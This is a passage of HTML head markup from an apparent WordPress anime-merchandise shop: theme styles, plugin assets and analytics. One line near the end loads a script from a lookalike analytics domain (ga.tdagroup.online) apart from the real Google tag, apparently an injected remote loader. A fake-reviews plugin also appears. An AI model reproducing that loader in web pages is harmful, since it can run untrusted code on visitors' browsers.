var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=ysws-2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.3' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:65px;width:65px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:55px;height:55px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.0" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://demonslayermerchandise.shop/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7SLVQB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["demonslayermerchandise.shop"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7SLVQB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://demonslayermerchandise.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demonslayermerchandise.shop/wp-json/wp/v2/product/24238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demonslayermerchandise.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://demonslayermerchandise.shop/?p=24238' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/demonslayermerchandise.shop\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="RWA8euSl2-_UlolRatyUPHzi7QHOHj7CbQC8LtIXLLg" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
